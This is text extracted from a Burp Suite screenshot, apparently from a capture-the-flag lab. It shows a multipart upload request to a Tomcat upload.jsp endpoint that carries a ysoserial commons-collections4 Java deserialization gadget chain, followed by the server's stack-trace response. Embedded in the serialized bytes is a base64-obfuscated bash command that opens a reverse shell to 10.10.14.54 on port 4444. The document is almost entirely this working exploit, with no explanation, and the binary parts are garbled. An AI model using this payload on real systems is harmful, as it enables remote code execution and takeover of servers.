 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × 6 × 7 × ...
Send Cancel < > Target: http://10.10.10.205:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /upload.jsp?email=ss HTTP/1.1
2 Host: 10.10.10.205:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.205:8080/service/
8 Content-Type: multipart/form-data; boundary=---------------------------1630236058191191020313029​91079
9 Origin: http://10.10.10.205:8080
10 Content-Length: 3852
11 Connection: close
12 Cookie: JSESSIONID=D1CC48B7C117365F01A0738F6276EF66
13
14 -----------------------------163023605819119102031302991079
15 Content-Disposition: form-data; name="image"; filename=".."
16 Content-Type: application/octet-stream
17
18 ¬ísrjava.util.PriorityQueueÚ0´û?±IsizeL
19 comparatortLjava/util/Comparator;xpsrBorg.apache.commons.collections4.comparators.TransformingComparator/ùð+±ÌL
decoratedq~Ltransformert-Lorg/apache/commons/collections4/Transformer;xpsr@org.apache.commons.collections4.comparators.Comparable
Comparatorûô%¸n±7xpsr;org.apache.commons.collections4.functors.ChainedTransformer0Çì(z[iTransformerst.[Lorg/apache/commons/collec
tions4/Transformer;xpur.[Lorg.apache.commons.collections4.Transformer;9:ûÚ?¥xpsr<org.apache.commons.collections4.functors.Constan
tTransformerXvA±L
iConstanttLjava/lang/Object;xpvr7com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilterxpsr?org.apache.commons.collections4.func
tors.InstantiateTransformer4ô¤Ð;[iArgst[Ljava/lang/Object;[iParamTypest[Ljava/lang/Class;xpur[Ljava.lang.Object;ÎXs)lxpsr:com.sun
.org.apache.xalan.internal.xsltc.trax.TemplatesImpl WOÁn¬«3I_indentNumberI_transletIndex[
20 _bytecodest[[B[_classq~L_nametLjava/lang/String;L_outputPropertiestLjava/util/Properties;xpÿÿÿÿur[[BKýggÛ7xpur[B¬óøTàxpñÊþº¾29
21 "7%&serialVersionUIDJConstantValue-
óÝï><init>()VCodeLineNumberTableLocalVariableTablethisStubTransletPayloadInnerClasses5Lysoserial/payloads/util/Gadgets$StubTransl
etPayload;
transformr(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)Vdocum
ent-Lcom/sun/org/apache/xalan/internal/xsltc/DOM;handlersB[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;
22 Exceptions'¦(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIterator;Lcom/sun/org/apach
e/xml/internal/serializer/SerializationHandler;)Viterator5Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIterator;handlerALcom/sun/o
rg/apache/xml/internal/serializer/SerializationHandler;
23 SourceFileGadgets.java
24 (3ysoserial/payloads/util/Gadgets$StubTransletPayload@com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTransletjava/io/Ser
ializable9com/sun/org/apache/xalan/internal/xsltc/TransletExceptionysoserial/payloads/util/Gadgets<clinit>java/lang/Runtime*
25 getRuntime()Ljava/lang/Runtime;,-
26 +.]bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC41NC80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}0exec'(Ljava/lang/String;)Ljava/lang/Process
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2870
4 Date: Mon, 28 Sep 2020 05:31:38 GMT
5 Connection: close
6
7
8
9
10
11
12
13
14
15
16
17
18 <div id="error">
19 java.io.FileNotFoundException: /opt/samples/uploads/.. (Is a directory)
20 at java.base/java.io.FileOutputStream.open0(Native Method)
21 at java.base/java.io.FileOutputStream.open(FileOutputStream.java:298)
22 at java.base/java.io.FileOutputStream.<init>
(FileOutputStream.java:237)
23 at java.base/java.io.FileOutputStream.<init>
(FileOutputStream.java:187)
24 at org.apache.commons.fileupload.disk.DiskFileItem.write(DiskFileItem.java:394)
25 at org.apache.jsp.upload_jsp._jspService(upload_jsp.java:205)
26 at org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
27 at javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
28 at org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:476)
29 at org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:385)
30 at org.apache.jasper.servlet.JspServlet.service(JspServlet.java:329)
31 at javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
32 at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.jav
33 at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)
34 at org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53)
35 at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.jav
36 at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)
37 at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:202)
38 at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:96)
39 at org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:526)
Search... 0 matches
Done 3,004 bytes | 111 millis
Burp Suite Community E... VirusBucket - Mozilla Fir... _zsh_tmux_plugin_run 10:31 AM